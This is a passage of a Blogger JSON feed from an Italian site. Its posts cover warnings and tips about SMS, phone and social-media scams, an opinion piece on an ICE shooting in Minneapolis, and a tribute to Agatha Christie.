href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"448\" data-original-width=\"476\" height=\"174\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg8_JTKP-V9wY4Vuenl0G52QM8oH3zxG1XwP2RaSSS64Yuni3h54UG_LEgJcnHyPGLJYZN4p54Vd8VjKfZgNlqVafpwfuRC6kOdYabv_ij9rkXKXoL2g310k91HcAvLhDCufT9aIp92GiSC1E1If1YUZbeLQ6n53npakOA9hXhZPrSKMuDyV1P86FlpeeM\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003ELe truffe più comuni su smartphone\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003ENegli ultimi anni è cresciuto il fenomeno degli SMS truffa, noti anche come smishing: messaggi che sembrano provenire da enti e servizi ufficiali, ma che in realtà hanno l’unico scopo di rubare dati personali o soldi. Un recente esempio riguarda \u003Ca href=\"https:\/\/www.torino.plus\/2026\/01\/Attenzione-agli-sms-truffa-CUP.html?utm_source=chatgpt.com\" rel=\"nofollow\" target=\"_blank\"\u003ESMS falsi che invitano a contattare un presunto “CUP – Centro Unico Primario”\u003C\/a\u003E: attenzione, non si tratta di comunicazioni ufficiali e non bisogna mai rispondere o chiamare numeri a pagamento indicati nei messaggi.\u0026nbsp;\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1460\" data-start=\"1281\"\u003E\u003Cb\u003EVedremo anche come riconoscere un SMS truffa:\u003C\/b\u003E messaggi con parole come “urgente”, numeri a pagamento, testi generici o richieste di dati personali sono tutti segnali di allarme.\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETelefonate dall’estero\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1648\" data-start=\"1409\"\u003EState attenti alle chiamate che arrivano da numeri esteri con prefissi strani: spesso promettono vincite, rimborsi o assistenza urgente, ma l’unico scopo è truffare la persona al telefono o ottenere dati bancari.\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EEmail con link fraudolenti\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"1958\" data-start=\"1650\"\u003ELe email con link sospetti o allegati possono sembrare provenire da banche, enti pubblici o aziende conosciute, ma spesso portano a siti truffa o installano virus sul computer o sullo smartphone. Mai cliccare link sospetti e verificare sempre l’autenticità della comunicazione.\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETruffe sui social e su YouTube\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp data-end=\"2429\" data-start=\"1960\"\u003EI truffatori non si limitano a SMS, telefonate e email: anche social network come Facebook, Instagram, Telegram o YouTube possono essere usati per ingannare. Profili falsi, messaggi privati con link sospetti o offerte troppo vantaggiose sono tecniche tipiche per ottenere fiducia e poi chiedere soldi o dati sensibili. Inoltre, alcuni programmi civetta su YouTube, anche a sfondo religioso, nascondono scopi fraudolenti o ingannevoli.\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECome evitarle e proteggersi\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"2532\" data-start=\"2431\"\u003EDurante la trasmissione vi forniremo consigli pratici per difendersi:\u003C\/p\u003E\n\u003Cp data-end=\"2609\" data-start=\"2535\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ENon cliccate su link sospetti ricevuti via SMS, email o messaggi social.\u003C\/li\u003E\u003Cli\u003ENon fornire dati personali o bancari su richiesta via messaggi, telefonate o email.\u003C\/li\u003E\u003Cli\u003EVerificate sempre l’autenticità delle comunicazioni direttamente con l’ente o la persona interessata.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul data-end=\"2803\" data-start=\"2533\"\u003E\n\u003C\/ul\u003E\u003Cp data-end=\"2947\" data-start=\"2805\"\u003EQuesto speciale è pensato per informare e proteggere non solo gli anziani, ma chiunque utilizzi smartphone, internet e telefono ogni giorno.\u003C\/p\u003E\u003Cp data-end=\"1892\" data-start=\"1462\"\u003E\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003EAppuntamento a domenica 18 gennaio, dalle 6:30 alle 7:00 – un’ora preziosa per imparare a navigare sicuri nel mondo digitale.\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"3076\" data-start=\"2949\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/8714450449226878860\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/8714450449226878860","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/8714450449226878860"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/truffe-via-sms-e-social-media-come.html","title":"Truffe via SMS e social media: come riconoscerle e difendersi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAzlqaC3jMRL7aqnQN0QFf5vSNjQF2C_tc2Rr4-2HAgXUtZi0nGvi16wg-Ugr6-2NY0Swah2Ly1HfrAURqh7xXdywojtMs8ADQgIWJpIWWeM0llQT4gH3gzmtFK9xQcQVaLj0fmnnRXF2HmAYhwVRBFER_Pomaw4A8UCsFXXc68zlZwUvNNOBt7rPW6FM\/s72-c\/Screenshot%202026-01-13%20alle%2012.05.29.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-6497313139942305016"},"published":{"$t":"2026-01-12T23:15:00.004+01:00"},"updated":{"$t":"2026-01-12T23:16:59.799+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"minneapolis"}],"title":{"type":"text","$t":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EThe disturbing calm before a fatal shooting in Minneapolis, Minnesota\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s1920\/18379085_good-shooting-still-img.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s16000\/18379085_good-shooting-still-img.png\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"1134\" data-start=\"679\"\u003EThe killing of \u003Cstrong data-end=\"734\" data-start=\"694\"\u003ERenee Good in Minneapolis, Minnesota\u003C\/strong\u003E, has become a widely discussed case across the United States. Multiple videos, including \u003Cstrong data-end=\"853\" data-start=\"824\"\u003EICE agent bodycam footage\u003C\/strong\u003E, document the moments leading up to the shooting, from the initial stop and the order to exit the vehicle to the \u003Cstrong data-end=\"1009\" data-start=\"967\"\u003Ethree fatal shots fired at close range\u003C\/strong\u003E. The videos raise serious concerns about \u003Cstrong data-end=\"1133\" data-start=\"1051\"\u003Epolice brutality, excessive use of force, and abuse of power by federal agents\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"1428\" data-start=\"1136\"\u003EWhat the footage consistently shows is a woman sitting in her car, \u003Cstrong data-end=\"1240\" data-start=\"1203\"\u003Ecalm, non-aggressive, and unarmed\u003C\/strong\u003E. At no point does she appear to pose an imminent threat. The visual evidence has fueled public outrage and intensified debate over \u003Cstrong data-end=\"1427\" data-start=\"1372\"\u003Elaw enforcement accountability in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"1433\" data-start=\"1430\" \/\u003E\u003Ch2 data-end=\"1466\" data-start=\"1435\"\u003EWhat the Bodycam Video Shows\u003C\/h2\u003E\u003Cp data-end=\"1734\" data-start=\"1468\"\u003EAccording to the available bodycam footage, Renee Good remained inside her stationary vehicle, showing no signs of hostility. The car was stopped. When she attempted to drive away, the vehicle moved only a short distance—\u003Cstrong data-end=\"1710\" data-start=\"1689\"\u003Eless than a meter\u003C\/strong\u003E—before the agent fired.\u003C\/p\u003E\u003Cp data-end=\"2136\" data-start=\"1736\"\u003EFrom a factual standpoint, a car moving slowly from a standstill \u003Cstrong data-end=\"1840\" data-start=\"1801\"\u003Edoes not constitute a lethal threat\u003C\/strong\u003E under standard use-of-force guidelines. If the goal had been to prevent the vehicle from leaving, \u003Cstrong data-end=\"1966\" data-start=\"1939\"\u003Enon-lethal alternatives\u003C\/strong\u003E were available. Instead, the agent fired \u003Cstrong data-end=\"2035\" data-start=\"2008\"\u003Ethree shots to the head\u003C\/strong\u003E, an action that strongly suggests \u003Cstrong data-end=\"2100\" data-start=\"2070\"\u003Eintent to use deadly force\u003C\/strong\u003E rather than to neutralize a threat.\u003C\/p\u003E\u003Cp data-end=\"2321\" data-start=\"2138\"\u003EA later-released clip reportedly captures the agent verbally insulting the woman immediately after the shooting, further intensifying accusations of \u003Cstrong data-end=\"2320\" data-start=\"2287\"\u003Emisconduct and dehumanization\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"2326\" data-start=\"2323\" \/\u003E\u003Ch2 data-end=\"2377\" data-start=\"2328\"\u003EWhy the Official Narrative Is Being Questioned\u003C\/h2\u003E\u003Cp data-end=\"2747\" data-start=\"2379\"\u003EIn the aftermath of the shooting, political figures aligned with \u003Cstrong data-end=\"2460\" data-start=\"2444\"\u003EDonald Trump\u003C\/strong\u003E promoted a narrative portraying Renee Good as a dangerous individual who allegedly used her vehicle as a weapon and seriously injured the agent. However, \u003Cstrong data-end=\"2688\" data-start=\"2615\"\u003Eno independent evidence supports claims of severe injury to the agent\u003C\/strong\u003E, and the videos do not corroborate this version of events.\u003C\/p\u003E\u003Cp data-end=\"3072\" data-start=\"2749\"\u003EDespite this, the agent involved appears to face \u003Cstrong data-end=\"2833\" data-start=\"2798\"\u003Eno immediate legal consequences\u003C\/strong\u003E, while the victim has been publicly framed as a threat. This reversal of roles—where the deceased is criminalized and the shooter shielded—has become a familiar pattern in discussions surrounding \u003Cstrong data-end=\"3071\" data-start=\"3030\"\u003Epolice shootings in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"3077\" data-start=\"3074\" \/\u003E\u003Ch2 data-end=\"3123\" data-start=\"3079\"\u003EICE Authority and the Use of Deadly Force\u003C\/h2\u003E\u003Cp data-end=\"3448\" data-start=\"3125\"\u003EA key element often missing from public debate is the legal role of \u003Cstrong data-end=\"3243\" data-start=\"3193\"\u003EU.S. Immigration and Customs Enforcement (ICE)\u003C\/strong\u003E. ICE agents are \u003Cstrong data-end=\"3283\" data-start=\"3260\"\u003Enot police officers\u003C\/strong\u003E. Their authority primarily concerns immigration enforcement, allowing them to detain individuals \u003Cstrong data-end=\"3447\" data-start=\"3381\"\u003Eonly when there is reasonable suspicion of undocumented status\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"3775\" data-start=\"3450\"\u003EWhen dealing with \u003Cstrong data-end=\"3485\" data-start=\"3468\"\u003EU.S. citizens\u003C\/strong\u003E, ICE agents have \u003Cstrong data-end=\"3531\" data-start=\"3503\"\u003Eextremely limited powers\u003C\/strong\u003E. Deadly force is legally justified only in the presence of an \u003Cstrong data-end=\"3634\" data-start=\"3594\"\u003Eimmediate and serious threat to life\u003C\/strong\u003E. The bodycam footage from Minneapolis does not clearly demonstrate such a threat, raising further doubts about the legality of the shooting.\u003C\/p\u003E\u003Cp data-end=\"3906\" data-start=\"3777\"\u003EThis case highlights broader concerns about \u003Cstrong data-end=\"3858\" data-start=\"3821\"\u003Efederal law enforcement overreach\u003C\/strong\u003E and the lack of effective oversight mechanisms.\u003C\/p\u003E\u003Chr data-end=\"3911\" data-start=\"3908\" \/\u003E\u003Ch2 data-end=\"3965\" data-start=\"3913\"\u003EPublic Reaction and the Normalization of Violence\u003C\/h2\u003E\u003Cp data-end=\"4243\" data-start=\"3967\"\u003EPerhaps most disturbing is not only the killing itself, but the reaction it has provoked. On social media and in public discourse—particularly outside the United States—many commenters have justified the shooting by claiming that the victim should have “just followed orders.”\u003C\/p\u003E\u003Cp data-end=\"4525\" data-start=\"4245\"\u003EThis mindset reflects a growing normalization of \u003Cstrong data-end=\"4312\" data-start=\"4294\"\u003Estate violence\u003C\/strong\u003E, where obedience is seen as a prerequisite for survival and where failure to comply is implicitly framed as a death sentence. Such reasoning ignores both \u003Cstrong data-end=\"4486\" data-start=\"4467\"\u003Elegal standards\u003C\/strong\u003E and \u003Cstrong data-end=\"4524\" data-start=\"4491\"\u003Ebasic human rights principles\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"4684\" data-start=\"4527\"\u003EThe argument that “it wouldn’t happen to me because I would obey” is not only flawed—it erodes the foundation of \u003Cstrong data-end=\"4683\" data-start=\"4640\"\u003Ecivil liberties in democratic societies\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"4689\" data-start=\"4686\" \/\u003E\u003Ch2 data-end=\"4750\" data-start=\"4691\"\u003EWhy the Minneapolis Shooting Raises Alarms for Democracy\u003C\/h2\u003E\u003Cp data-end=\"5017\" data-start=\"4752\"\u003EBeyond legal technicalities, the Minneapolis killing exposes a deeper issue: the erosion of public sensitivity to \u003Cstrong data-end=\"4892\" data-start=\"4866\"\u003Eextrajudicial violence\u003C\/strong\u003E. When video evidence of a killing provokes indifference—or even approval—it signals a dangerous shift in democratic culture.\u003C\/p\u003E\u003Cp data-end=\"5319\" data-start=\"5019\"\u003EA functioning democracy depends on the ability of its citizens to recognize abuses of power \u003Cstrong data-end=\"5159\" data-start=\"5111\"\u003Eeven when they do not affect them personally\u003C\/strong\u003E. Accepting the idea that people can be stopped, detained, and killed based on disputed narratives undermines trust in institutions and weakens the rule of law.\u003C\/p\u003E\u003Cp data-end=\"5524\" data-start=\"5321\"\u003EThe death of Renee Good is not an isolated incident. It is part of a broader pattern that raises urgent questions about \u003Cstrong data-end=\"5523\" data-start=\"5441\"\u003Eaccountability, transparency, and the future of democracy in the United States\u003C\/strong\u003E.\u003C\/p\u003E\u003Chr data-end=\"5529\" data-start=\"5526\" \/\u003E\u003Ch2 data-end=\"5544\" data-start=\"5531\"\u003EThe \u003Cstrong data-end=\"5578\" data-start=\"5550\"\u003EMinneapolis ICE shooting\u003C\/strong\u003E and the bodycam footage surrounding the death of Renee Good demand more than passive consumption. They require scrutiny, critical thinking, and a refusal to accept distorted narratives at face value.\u003C\/h2\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"5974\" data-start=\"5780\"\u003EIf societies fail to react to such events with concern and vigilance, they risk becoming desensitized to abuses that, over time, reshape democratic systems into something far more authoritarian.\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/6497313139942305016\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/6497313139942305016","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/6497313139942305016"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/minneapolis-killing-what-ice-bodycam.html","title":"Minneapolis Killing: What the ICE Bodycam Video Reveals About the Death of Renee Good"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-6PQKXLxq8QgItxtjzkN6GJzTbhdMzQzWkHEuaYv-H4AyF_p_R-CW5neVoGz3DZPIGapuhUgz3oI3tGOaiWIryMoqnMOx3EQhwqJsfINn9sB98TGBPgMKpJSWCRxVSHzinKIMHWLS0_PalSr1sHMwc6rzn-kmMIcejagvAFAl9HDhJxwOW-pKLZadjZ0\/s72-c\/18379085_good-shooting-still-img.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4181540809828242842"},"published":{"$t":"2026-01-12T16:54:00.003+01:00"},"updated":{"$t":"2026-01-12T16:54:23.102+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"}],"title":{"type":"text","$t":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"},"content":{"type":"html","$t":"\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/peter576\/4449406878\" title=\"Agatha Christie\"\u003E\u003Cimg alt=\"Agatha Christie\" height=\"532\" src=\"https:\/\/live.staticflickr.com\/4056\/4449406878_6fbc15da1e_c.jpg\" width=\"800\" \/\u003E\u003C\/a\u003E\u003Cscript async=\"\" charset=\"utf-8\" src=\"\/\/embedr.flickr.com\/assets\/client-code.js\"\u003E\u003C\/script\u003E\n\n\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 data-end=\"280\" data-start=\"190\"\u003ESono passati cinquant’anni dalla scomparsa di \u003Cstrong data-end=\"347\" data-start=\"328\"\u003EAgatha Christie\u003C\/strong\u003E (1976–2026), eppure il suo nome continua a circolare con una familiarità rara, come se il tempo non avesse mai davvero chiuso il sipario sui suoi enigmi. Regina indiscussa del giallo classico, Christie non è stata solo un’autrice di bestseller: è diventata un linguaggio universale, un modo di guardare al mistero, alla colpa, alla natura umana.\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003EMilano – città che vive di logica, ritmo, osservazione e dettaglio – non è mai stata teatro diretto di un suo romanzo, né risulta tra le tappe documentate dei suoi viaggi. Eppure, \u003Cstrong data-end=\"920\" data-start=\"875\"\u003Eil legame è più profondo di quanto sembri\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"921\" data-start=\"695\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003EChristie ha insegnato a generazioni di lettori il valore dell’attenzione, dell’ordine apparente che nasconde il caos, del particolare insignificante che diventa chiave di tutto. È una lezione che Milano conosce bene: nelle sue architetture razionali, nei suoi cortili silenziosi, nei suoi tram affollati dove si incrociano vite anonime, potenzialmente cariche di storie. Non è un caso che il giallo – nelle sue forme più classiche e contemporanee – abbia sempre trovato qui un pubblico attento e fedele.\u003C\/p\u003E\u003Cp data-end=\"1426\" data-start=\"923\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003ENegli anni, \u003Cstrong data-end=\"1579\" data-start=\"1440\"\u003Ele opere di Agatha Christie hanno abitato librerie storiche, biblioteche di quartiere, circoli di lettura della città e della provincia\u003C\/strong\u003E, diventando spesso la porta d’ingresso al genere per lettori giovani e adulti. Le sue storie sono state lette, discusse, adattate per il teatro e celebrate in eventi culturali anche sul territorio milanese: segno di un’eredità viva, non museale.\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s1266\/Screenshot%202026-01-12%20alle%2014.09.34.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s16000\/Screenshot%202026-01-12%20alle%2014.09.34.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"1825\" data-start=\"1428\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003EHercule Poirot e Miss Marple non sono solo personaggi: sono strumenti di pensiero. Rappresentano due modi diversi di indagare il mondo, entrambi ancora attuali in una metropoli che cambia volto ma continua a interrogarsi su giustizia, verità e responsabilità individuale.\u003C\/p\u003E\u003Cp data-end=\"2098\" data-start=\"1827\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2398\" data-start=\"2100\"\u003EA cinquant’anni dalla sua morte, \u003Cstrong data-end=\"2184\" data-start=\"2133\"\u003EAgatha Christie resta sorprendentemente moderna\u003C\/strong\u003E. In un’epoca dominata dalla velocità e dalla sovraesposizione, i suoi romanzi chiedono di rallentare, di osservare, di dubitare delle apparenze. È forse per questo che continuano a parlarci, anche qui, anche oggi.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003EIl suo spirito investigativo, razionale e umano, \u003Cstrong data-end=\"2574\" data-start=\"2500\"\u003Ecammina ancora tra le nostre pagine, i nostri lettori, le nostre città\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"2575\" data-start=\"2400\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003EE il mistero, grazie a lei, non ha mai smesso di essere una cosa seria.\u003C\/p\u003E\u003Cp data-end=\"2648\" data-start=\"2577\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/4181540809828242842\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/4181540809828242842","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/4181540809828242842"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2026\/01\/agatha-christie-50-anni-dopo-il-mistero.html","title":"Agatha Christie, 50 anni dopo: il mistero che non smette far parlare di se"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXVxgI-Hcafu7ag8q3TuYDyuvzUZMJ__t8ips3BeDANsbim-8J001I2O5mRuO6OK6xEHPiVDeaGyELmGGQsP67IqoaQVZq-p61bn3eKC43Xvzqp_NSA8HaeLXU6wFmsnNg6nbB-KzxKnQCHH4r7sXdEBQ4HAslkLqBth4A0TmiKetuYZ5hdYiMoApHwT0\/s72-c\/Screenshot%202026-01-12%20alle%2014.09.34.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-4164849793613193026"},"published":{"$t":"2026-01-12T10:29:00.007+01:00"},"updated":{"$t":"2026-01-12T10:41:38.580+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"truffe"}],"title":{"type":"text","$t":"Attenzione a SMS truffa: falso messaggio del “CUP Centro Unico Primario”"},"content":{"type":"html","$t":"\u003Cp data-end=\"431\" data-start=\"253\"\u003ESta circolando in questi giorni un \u003Cstrong data-end=\"313\" data-start=\"288\"\u003Emessaggio fraudolento\u003C\/strong\u003E che invita a contattare \u003Cstrong data-end=\"353\" data-start=\"338\"\u003Econ urgenza\u003C\/strong\u003E un presunto \u003Cstrong data-end=\"397\" data-start=\"366\"\u003E“CUP Centro Unico Primario”\u003C\/strong\u003E chiamando il numero \u003Cstrong data-end=\"430\" data-start=\"418\"\u003E89342238\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"465\" data-start=\"433\"\u003E❌ \u003Cstrong data-end=\"465\" data-start=\"435\"\u003ENON CHIAMATE QUESTO NUMERO\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003ESi tratta di un \u003Cstrong data-end=\"528\" data-start=\"483\"\u003Etentativo di phishing e truffa telefonica\u003C\/strong\u003E, messo in atto per \u003Cstrong data-end=\"568\" data-start=\"548\"\u003Esottrarre denaro\u003C\/strong\u003E attraverso numeri a pagamento o per \u003Cstrong data-end=\"642\" data-start=\"605\"\u003Erubare dati personali e sensibili\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp data-end=\"643\" data-start=\"467\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7cV23-t8_kA_2dAIcot3halR7TXUlvrYI219t7_KHDqeulO0g_bmFLV8n0xy_oejXBM8jIaZMyNyc8ybx50aYEViQYJLPjhs46P82o-jN89q8hwpC5jkUKYFmmHGAGP7ThmXgpmhllVWKbX1D1lIgd4MjPKCvxRRhxS3hLfRmXgJYAM2s7Bt8qj0Vw8M\/s1280\/truffa-telefono-sms-pexels-mikhail-nilov-7534386.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" 